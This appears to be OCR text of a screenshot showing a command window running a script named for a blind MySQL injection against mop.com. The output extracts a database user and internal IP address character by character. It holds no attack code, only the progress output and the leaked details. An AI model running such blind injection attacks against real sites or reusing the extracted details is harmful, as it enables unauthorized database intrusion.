 管理员: C:\Windows\system32\cmd.exe - mop.com_mysql_blind.py
[In progress] now user is appro2
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@17
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.
. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.3
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.31
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.31.
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.31.2
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.31.2.
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is appro2@172.31.2.7